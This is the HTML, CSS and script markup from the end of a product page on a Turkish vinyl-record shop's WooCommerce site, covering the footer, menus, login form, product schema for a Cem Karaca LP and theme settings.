      margin-top: 12px;
      display:grid;
      grid-template-columns: 1fr auto;
      gap: 10px 14px;
      align-items:center;
      padding: 12px 4px 0 4px;
      color: rgba(75,100,118,.86);
      font-size: 12.5px;
    }

    #gpk-footer .gpk-bottom-left{
      display:flex;
      flex-wrap: wrap;
      gap: 8px 10px;
      align-items:center;
    }
    #gpk-footer .gpk-bottom-left a{
      color: rgba(27,127,151,.95);
      text-decoration:none !important;
      font-weight: 900;
    }
    #gpk-footer .gpk-bottom-left a:hover{
      text-decoration: underline !important;
    }

    /* =========================================================
       Web Çözüm İmza (verdiğin stil)
       Scoped: .ozge-footer .ozge-footer-signature ...
    ========================================================== */
    .ozge-footer .ozge-footer-signature a[href*="webcozum.com.tr"] {
      position: relative;
      display: inline-flex;
      align-items: center;
      justify-content: flex-end;
      padding: 6px 10px;
      border-radius: 999px;
      overflow: hidden;
      isolation: isolate;
      text-decoration: none !important;
      box-shadow: 0 14px 34px rgba(15,36,51,.10);
    }

    .ozge-footer .ozge-footer-signature a[href*="webcozum.com.tr"] img.alignright {
      margin: 0 !important;
      display:block;
    }

    .ozge-footer .ozge-footer-signature a[href*="webcozum.com.tr"]::before {
      content: "";
      position: absolute;
      inset: -1px;
      border-radius: inherit;
      background: conic-gradient(from 0deg, #f97316, #1d4ed8, #f97316);
      opacity: 0.98;
      animation: wcGradient 18s linear infinite;
      z-index: -2;
    }

    .ozge-footer .ozge-footer-signature a[href*="webcozum.com.tr"]::after {
      content: "";
      position: absolute;
      inset: 2px;
      border-radius: inherit;
      /* koyu his vermesin diye çok daha soft arka plan */
      background: radial-gradient(circle at top, rgba(255,255,255,.92), rgba(245,247,250,.92));
      z-index: -1;
    }

    .ozge-footer .ozge-footer-signature a[href*="webcozum.com.tr"] img {
      position: relative;
      z-index: 1;
      filter: drop-shadow(0 0 9px rgba(248,250,252,0.8));
      transform: translateY(0);
      transition: transform 0.25s ease, filter 0.25s ease;
    }

    .ozge-footer .ozge-footer-signature a[href*="webcozum.com.tr"]:hover img {
      transform: translateY(-1px) scale(1.03);
      filter: drop-shadow(0 0 14px rgba(248,250,252,1));
    }



    /* Responsive */
    @media (max-width: 980px){
      #gpk-footer .gpk-grid{ grid-template-columns: 1fr; }
      #gpk-footer .gpk-bottom{ grid-template-columns: 1fr; }
      .ozge-footer .ozge-footer-signature{ justify-self: start; }
    }</style><div class="gpk-bg" aria-hidden="true"></div><div class="gpk-wrap"><div class="gpk-card"><div class="gpk-grid"><div class="gpk-brand"><div class="gpk-logoRow">
<a class="gpk-logo" href="https://gurkanplak.com" aria-label="Gürkan Plak 1970 Ana Sayfa">
<img data-lazyloaded="1" src="[data-uri]" width="1600" height="935" data-src="https://gurkanplak.com/wp-content/uploads/2025/09/gurkan-plak.png.webp" alt="Gürkan Plak 1970 Logo" loading="lazy">
</a></div><div class="gpk-brandText">
<strong>Plak, Pikap, Radyo, Hi-Fi, Gramafon, Antika</strong>
<span>Raflar arasında tarihe yolculuk. Mağazamıza uğrayın veya sosyal medya üzerinden bize yazın.</span></div><div class="gpk-social" aria-label="Sosyal bağlantılar">
<a href="https://www.instagram.com/gurkanplak1970/" target="_blank" rel="noopener">
<svg class="gpk-icon" viewBox="0 0 24 24" fill="none" aria-hidden="true">
<path d="M7 3h10a4 4 0 0 1 4 4v10a4 4 0 0 1-4 4H7a4 4 0 0 1-4-4V7a4 4 0 0 1 4-4Z" stroke="rgba(15,36,51,.82)" stroke-width="2"/>
<path d="M12 8.2a3.8 3.8 0 1 0 0 7.6 3.8 3.8 0 0 0 0-7.6Z" stroke="rgba(183,147,79,.82)" stroke-width="2"/>
<path d="M17.6 6.4h.01" stroke="rgba(42,166,163,.90)" stroke-width="3" stroke-linecap="round"/>
</svg>
Instagram
</a><a href="https://www.facebook.com/profile.php?id=61572970930946" target="_blank" rel="noopener">
<svg class="gpk-icon" viewBox="0 0 24 24" fill="none" aria-hidden="true">
<path d="M14 9h3V6h-3c-2.2 0-4 1.8-4 4v3H8v3h2v5h3v-5h3l1-3h-4v-3c0-.6.4-1 1-1Z" fill="rgba(15,36,51,.82)"/>
</svg>
Facebook
</a><a href="https://www.google.com/maps?q=G%C3%BCrkan%20Plak%201970" target="_blank" rel="noopener">
<svg class="gpk-icon" viewBox="0 0 24 24" fill="none" aria-hidden="true">
<path d="M12 22s7-6.1 7-12a7 7 0 1 0-14 0c0 5.9 7 12 7 12Z" stroke="rgba(15,36,51,.82)" stroke-width="2"/>
<path d="M12 10.5a2.2 2.2 0 1 0 0 4.4 2.2 2.2 0 0 0 0-4.4Z" stroke="rgba(42,166,163,.90)" stroke-width="2"/>
</svg>
Konum
</a></div></div><div class="gpk-col"><h3>
<svg class="gpk-icon" viewBox="0 0 24 24" fill="none" aria-hidden="true">
<path d="M4 6h16v12H4V6Z" stroke="rgba(15,36,51,.82)" stroke-width="2"/>
<path d="M7 9h10M7 12h10M7 15h7" stroke="rgba(42,166,163,.90)" stroke-width="2" stroke-linecap="round"/>
</svg>
Hızlı Menü</h3><div class="gpk-links" role="navigation" aria-label="Footer hızlı menü">
<a href="https://gurkanplak.com/"><span>Ana Sayfa</span><span class="gpk-arrow">›</span></a>
<a href="https://gurkanplak.com/"><span>Plaklar</span><span class="gpk-arrow">›</span></a>
<a href="https://gurkanplak.com/"><span>Kaset / CD</span><span class="gpk-arrow">›</span></a>
<a href="https://gurkanplak.com/"><span>Yeni Gelenler</span><span class="gpk-arrow">›</span></a>
<a href="https://gurkanplak.com/"><span>Cihazlar</span><span class="gpk-arrow">›</span></a>
<a href="https://gurkanplak.com/"><span>Bize Ulaşın</span><span class="gpk-arrow">›</span></a></div></div><div class="gpk-col"><h3>
<svg class="gpk-icon" viewBox="0 0 24 24" fill="none" aria-hidden="true">
<path d="M12 22s7-6.1 7-12a7 7 0 1 0-14 0c0 5.9 7 12 7 12Z" stroke="rgba(15,36,51,.82)" stroke-width="2"/>
<path d="M12 10.5a2.2 2.2 0 1 0 0 4.4 2.2 2.2 0 0 0 0-4.4Z" stroke="rgba(183,147,79,.82)" stroke-width="2"/>
</svg>
İletişim</h3><div class="gpk-info"><div class="gpk-row"><div class="gpk-rowIcon" aria-hidden="true">
<svg class="gpk-icon" viewBox="0 0 24 24" fill="none">
<path d="M12 22s7-6.1 7-12a7 7 0 1 0-14 0c0 5.9 7 12 7 12Z" stroke="rgba(15,36,51,.82)" stroke-width="2"/>
<path d="M12 10.5a2.2 2.2 0 1 0 0 4.4 2.2 2.2 0 0 0 0-4.4Z" stroke="rgba(42,166,163,.90)" stroke-width="2"/>
</svg></div><div>
<strong>Adres</strong>
<span>GMK Bulvarı Şehit Daniş Tunalıgil Sokak No: 2/38, Maltepe / Ankara</span>
<a href="https://www.google.com/maps?q=GMK%20Bulvar%C4%B1%20%C5%9Eehit%20Dani%C5%9F%20Tunal%C4%B1gil%20Sokak%20No%202%2F38%20Maltepe%20Ankara" target="_blank" rel="noopener">Haritada Aç</a></div></div><div class="gpk-row"><div class="gpk-rowIcon" aria-hidden="true">
<svg class="gpk-icon" viewBox="0 0 24 24" fill="none">
<path d="M7 4h3l2 5-2 2c1.4 2.8 3.2 4.6 6 6l2-2 5 2v3c0 1-1 2-2 2-9.4 0-17-7.6-17-17 0-1 1-2 2-2Z" stroke="rgba(15,36,51,.82)" stroke-width="2" stroke-linejoin="round"/>
</svg></div><div>
<strong>Telefon</strong>
<span>0312 431 57 47</span>
<a href="tel:+903124315747">Hemen Ara</a></div></div></div></div></div><div class="gpk-bottom"><div class="gpk-bottom-left"><div>© <span id="gpkFooterYear"></span> <strong>Gürkan Plak 1970</strong> • Tüm hakları saklıdır.</div><div>
<a href="https://www.instagram.com/gurkanplak1970/" target="_blank" rel="noopener">Instagram</a>
&nbsp;•&nbsp;
<a href="https://www.facebook.com/profile.php?id=61572970930946" target="_blank" rel="noopener">Facebook</a></div></div><div class="ozge-footer-signature">
<a href="https://webcozum.com.tr/" target="_blank" rel="noopener">
<img data-lazyloaded="1" src="[data-uri]" class="alignright"
data-src="https://webcozum.com.tr/wp-content/uploads/2025/10/cropped-logo.png"
alt="Tasarım ve Uygulama | Web Çözüm Yazılım Çözümleri" width="150" height="33">
</a></div></div></div></div> <script type="litespeed/javascript">(function(){const y=document.getElementById('gpkFooterYear');if(y)y.textContent=String(new Date().getFullYear());})()</script> </footer></div></div></div></div></footer></div><div class="wd-close-side wd-fill"></div>
<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a><div class="mobile-nav wd-side-hidden wd-side-hidden-nav wd-left wd-opener-arrow"><div class="wd-search-form "><form role="search" method="get" class="searchform  wd-style-default woodmart-ajax-search" action="https://gurkanplak.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
<input type="hidden" name="post_type" value="product"><span class="wd-clear-search wd-hide"></span>
<button type="submit" class="searchsubmit">
<span>
Search		</span>
</button></form><div class="wd-search-results-wrapper"><div class="wd-search-results wd-dropdown-results wd-dropdown wd-scroll"><div class="wd-scroll-content"></div></div></div></div><ul id="menu-gurkanplak-1" class="mobile-pages-menu menu wd-nav wd-nav-mobile wd-layout-dropdown wd-active"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-11276 item-level-0" ><a href="https://gurkanplak.com/" class="woodmart-nav-link"><span class="nav-link-text">Ana Sayfa</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-11375 item-level-0" ><a href="https://gurkanplak.com/magaza/" class="woodmart-nav-link"><span class="nav-link-text">Tüm Ürünler</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8931 item-level-0" ><a href="#" class="woodmart-nav-link"><span class="nav-link-text">Plaklar</span></a><ul class="wd-sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11323 item-level-1" ><a href="https://gurkanplak.com/product-category/plaklar/45lik/" class="woodmart-nav-link">45&#8217;LİK</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11324 item-level-1" ><a href="https://gurkanplak.com/product-category/tas-plak/" class="woodmart-nav-link">TAŞ PLAK</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11325 item-level-1" ><a href="https://gurkanplak.com/product-category/yerli-donem-baski-33luk-plak/" class="woodmart-nav-link">YERLİ DÖNEM BASKI 33&#8217;LÜK PLAK</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11322 item-level-1" ><a href="https://gurkanplak.com/product-category/plaklar/yerli-plaklar/" class="woodmart-nav-link">Yerli Plaklar</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11321 item-level-1" ><a href="https://gurkanplak.com/product-category/yabanci-plaklar/" class="woodmart-nav-link">Yabancı Plaklar</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8932 item-level-0" ><a href="#" class="woodmart-nav-link"><span class="nav-link-text">Kaset / CD</span></a><ul class="wd-sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11327 item-level-1" ><a href="https://gurkanplak.com/product-category/cd/" class="woodmart-nav-link">CD</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8933 item-level-0" ><a href="#" class="woodmart-nav-link"><span class="nav-link-text">Yeni Gelenler</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8934 item-level-0" ><a href="#" class="woodmart-nav-link"><span class="nav-link-text">Kitap Dergi</span></a><ul class="wd-sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-11326 item-level-1" ><a href="https://gurkanplak.com/product-category/yeni-baski/" class="woodmart-nav-link">YENİ BASKI</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8935 item-level-0" ><a href="#" class="woodmart-nav-link"><span class="nav-link-text">Cihazlar</span></a><ul class="wd-sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11320 item-level-1" ><a href="https://gurkanplak.com/product-category/pikaplar/" class="woodmart-nav-link">Pikaplar</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11319 item-level-1" ><a href="https://gurkanplak.com/product-category/gramofon/" class="woodmart-nav-link">GRAMOFON</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11318 item-level-1" ><a href="https://gurkanplak.com/product-category/radyo/" class="woodmart-nav-link">RADYO</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11283 item-level-0" ><a href="https://gurkanplak.com/iletisim/" class="woodmart-nav-link"><span class="nav-link-text">Bize Ulaşın</span></a></li></ul></div><div class="cart-widget-side wd-side-hidden wd-right"><div class="wd-heading">
<span class="title">Shopping cart</span><div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
<a href="#" rel="nofollow">Close</a></div></div><div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div></div><div class="login-form-side wd-side-hidden woocommerce wd-right"><div class="wd-heading">
<span class="title">Sign in</span><div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
<a href="#" rel="nofollow">Close</a></div></div><div class="woocommerce-notices-wrapper"></div><form id="customer_login" method="post" class="login woocommerce-form woocommerce-form-login
hidden-form			" action="https://gurkanplak.com/my-account/" style="display:none;"			><p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
<label for="username">Kullanıcı adı veya e-posta adresi&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Gerekli</span></label>
<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" /></p><p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
<label for="password">Password&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Gerekli</span></label>
<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" /></p><p class="form-row">
<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="7a36c026be" /><input type="hidden" name="_wp_http_referer" value="/urun/cem-karaca-ve-apaslar-bu-son-olsun-turkuola-almanya-baski-longplay/" />											<input type="hidden" name="redirect" value="https://gurkanplak.com/urun/cem-karaca-ve-apaslar-bu-son-olsun-turkuola-almanya-baski-longplay/" />
<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Log in">Log in</button></p><p class="login-form-footer">
<a href="https://gurkanplak.com/my-account/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a>
<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Remember me" aria-label="Remember me" /> <span>Remember me</span>
</label></p></form><div class="create-account-question"><p>No account yet?</p>
<a href="https://gurkanplak.com/my-account/?action=register" class="btn create-account-button">Create an Account</a></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/gurkanplak/*","/*\\?(.+)","/wishlist/","/compare/","/my-account/"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div class="wd-toolbar wd-toolbar-label-show"><div class="wd-toolbar-shop wd-toolbar-item wd-tools-element">
<a href="https://gurkanplak.com/magaza/">
<span class="wd-tools-icon"></span>
<span class="wd-toolbar-label">
Shop				</span>
</a></div><div class="wd-header-wishlist wd-tools-element wd-design-5 without-product-count" title="My wishlist">
<a href="https://gurkanplak.com/wishlist/">
<span class="wd-tools-icon">
</span>
<span class="wd-toolbar-label">
Wishlist				</span>
</a></div><div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener" title="My cart">
<a href="https://gurkanplak.com/cart/">
<span class="wd-tools-icon">
<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
</span>
<span class="wd-toolbar-label">
Cart				</span>
</a></div><div class="wd-header-my-account wd-tools-element wd-style-icon  login-side-opener">
<a href="https://gurkanplak.com/my-account/">
<span class="wd-tools-icon"></span>
<span class="wd-toolbar-label">
My account				</span>
</a></div></div> <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Ana Sayfa","@id":"https:\/\/gurkanplak.com"}},{"@type":"ListItem","position":2,"item":{"name":"YEN\u0130 BASKI","@id":"https:\/\/gurkanplak.com\/product-category\/yeni-baski\/"}},{"@type":"ListItem","position":3,"item":{"name":"CEM KARACA VE APA\u015eLAR-BU SON OLSUN-T\u00dcRK\u00dcOLA ALMANYA BASKI-LONGPLAY","@id":"https:\/\/gurkanplak.com\/urun\/cem-karaca-ve-apaslar-bu-son-olsun-turkuola-almanya-baski-longplay\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/gurkanplak.com\/urun\/cem-karaca-ve-apaslar-bu-son-olsun-turkuola-almanya-baski-longplay\/#product","name":"CEM KARACA VE APA\u015eLAR-BU SON OLSUN-T\u00dcRK\u00dcOLA ALMANYA BASKI-LONGPLAY","url":"https:\/\/gurkanplak.com\/urun\/cem-karaca-ve-apaslar-bu-son-olsun-turkuola-almanya-baski-longplay\/","description":"KOND\u0130SYONU\u00a0 \u00a0 \u00a0PLAK-10\/9\u00a0 \u00a0 \u00a0 \u00a0 \u00a0 \u00a0 KAPAK-10\/9","image":"https:\/\/gurkanplak.com\/wp-content\/uploads\/2023\/01\/IMG_3245-scaled.jpg","sku":11068,"offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"900.00","priceCurrency":"TRY","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/gurkanplak.com\/urun\/cem-karaca-ve-apaslar-bu-son-olsun-turkuola-almanya-baski-longplay\/","seller":{"@type":"Organization","name":"G\u00fcrkan Plak Evi","url":"https:\/\/gurkanplak.com"}}]}]}</script> <script type="litespeed/javascript">const lazyloadRunObserver=()=>{const lazyloadBackgrounds=document.querySelectorAll(`.e-con.e-parent:not(.e-lazyloaded)`);const lazyloadBackgroundObserver=new IntersectionObserver((entries)=>{entries.forEach((entry)=>{if(entry.isIntersecting){let lazyloadBackground=entry.target;if(lazyloadBackground){lazyloadBackground.classList.add('e-lazyloaded')}
lazyloadBackgroundObserver.unobserve(entry.target)}})},{rootMargin:'200px 0px 200px 0px'});lazyloadBackgrounds.forEach((lazyloadBackground)=>{lazyloadBackgroundObserver.observe(lazyloadBackground)})};const events=['DOMContentLiteSpeedLoaded','elementor/lazyload/observe',];events.forEach((event)=>{document.addEventListener(event,lazyloadRunObserver)})</script> <script type="litespeed/javascript">(function(){var c=document.body.className;c=c.replace(/woocommerce-no-js/,'woocommerce-js');document.body.className=c})()</script> <script type="text/template" id="tmpl-variation-template"><div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div></script> <script type="text/template" id="tmpl-unavailable-variation-template"><p role="alert">Maalesef, bu ürün mevcut değil. Lütfen farklı bir kombinasyon seçin.</p></script> <script id="wd-update-cart-fragments-fix-js-extra" type="litespeed/javascript">var wd_cart_fragments_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_00efb90e38f6a582119e7b2fbf68fe26","fragment_name":"wc_fragments_00efb90e38f6a582119e7b2fbf68fe26","request_timeout":"5000"}</script> <script id="wc-order-attribution-js-extra" type="litespeed/javascript">var wc_order_attribution={"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":!1,"ajaxurl":"https://gurkanplak.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":!0},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}}</script> <script id="woodmart-theme-js-extra" type="litespeed/javascript">var woodmart_settings={"menu_storage_key":"woodmart_174d9e911b33bac890da5ac0852288f0","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https://gurkanplak.com/cart/","ajaxurl":"https://gurkanplak.com/wp-admin/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","zoom_enable":"no","ajax_scroll":"yes","ajax_scroll_class":".wd-page-content","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Share on X","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"4","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n\t\u003Cdiv class=\"whb-sticky-header whb-clone whb-main-header {{wrapperClasses}}\"\u003E\n\t\t\u003Cdiv class=\"{{cloneClass}}\"\u003E\n\t\t\t\u003Cdiv class=\"container\"\u003E\n\t\t\t\t\u003Cdiv class=\"whb-flex-row whb-general-header-inner\"\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-left whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.site-logo}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-center whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.wd-header-main-nav}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-right whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.wd-header-my-account}}\n\t\t\t\t\t\t{{.wd-header-search:not(.wd-header-search-mobile)}}\n\t\t\t\t\t\t{{.wd-header-wishlist}}\n\t\t\t\t\t\t{{.wd-header-compare}}\n\t\t\t\t\t\t{{.wd-header-cart}}\n\t\t\t\t\t\t{{.wd-header-fs-nav}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t{{.whb-mobile-left}}\n\t\t\t\t\t{{.whb-mobile-center}}\n\t\t\t\t\t{{.whb-mobile-right}}\n\t\t\t\t\u003C/div\u003E\n\t\t\t\u003C/div\u003E\n\t\t\u003C/div\u003E\n\t\u003C/div\u003E\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","sticky_add_to_cart_offset":"250","sticky_product_details_different":"100","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image/jpeg","png":"image/png"},"home_url":"https://gurkanplak.com/","shop_url":"https://gurkanplak.com/magaza/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","countdown_timezone":"GMT","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Kategori se\u00e7in","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_00efb90e38f6a582119e7b2fbf68fe26","fragment_name":"wc_fragments_00efb90e38f6a582119e7b2fbf68fe26","photoswipe_template":"\u003Cdiv class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"\u003E\u003Cdiv class=\"pswp__bg\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__scroll-wrap\"\u003E\u003Cdiv class=\"pswp__container\"\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__ui pswp__ui--hidden\"\u003E\u003Cdiv class=\"pswp__top-bar\"\u003E\u003Cdiv class=\"pswp__counter\"\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--close\" title=\"Kapat (Esc)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--share\" title=\"Payla\u015f\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--fs\" title=\"Tam ekrana ge\u00e7\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--zoom\" title=\"Yak\u0131nla\u015ft\u0131r/uzakla\u015ft\u0131r\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__preloader\"\u003E\u003Cdiv class=\"pswp__preloader__icn\"\u003E\u003Cdiv class=\"pswp__preloader__cut\"\u003E\u003Cdiv class=\"pswp__preloader__donut\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"\u003E\u003Cdiv class=\"pswp__share-tooltip\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--arrow--left\" title=\"\u00d6nceki (sol ok)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--arrow--right\" title=\"Sonraki (sa\u011f ok)\u003E\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__caption\"\u003E\u003Cdiv class=\"pswp__caption__center\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1241","cookie_secure_param":"1","cookie_path":"/","theme_dir":"https://gurkanplak.com/wp-content/themes/gurkanplak","slider_distortion_effect":"sliderWithNoise","current_page_builder":"elementor","collapse_footer_widgets":"yes","carousel_breakpoints":{"1025":"lg","768.98":"md","0":"sm"},"grid_gallery_control":"arrows","grid_gallery_enable_arrows":"none","ajax_shop":"1","add_to_cart_text":"Add to cart","mobile_navigation_drilldown_back_to":"Back to %s","mobile_navigation_drilldown_back_to_main_menu":"Back to menu","mobile_navigation_drilldown_back_to_categories":"Back to categories","search_history_title":"Search history","search_history_clear_all":"Clear","search_history_items_limit":"5","swiper_prev_slide_msg":"Previous slide","swiper_next_slide_msg":"Next slide","swiper_first_slide_msg":"This is the first slide","swiper_last_slide_msg":"This is the last slide","swiper_pagination_bullet_msg":"Go to slide {{index}}","swiper_slide_label_msg":"{{index}} / {{slidesLength}}","tooltip_left_selector":".wd-buttons[class*=\"wd-pos-r\"] .wd-action-btn, .wd-portfolio-btns .portfolio-enlarge","tooltip_top_selector":".wd-tooltip, .wd-buttons:not([class*=\"wd-pos-r\"]) \u003E .wd-action-btn, body:not(.catalog-mode-on):not(.login-see-prices) .wd-hover-base .wd-bottom-actions .wd-action-btn.wd-style-icon, .wd-hover-base .wd-compare-btn, body:not(.logged-in) .wd-review-likes a","ajax_links":".wd-nav-product-cat a, .wd-page-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not([rel=\"v:url\"]), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a, .wd-product-category-filter a, .widget_brand_nav 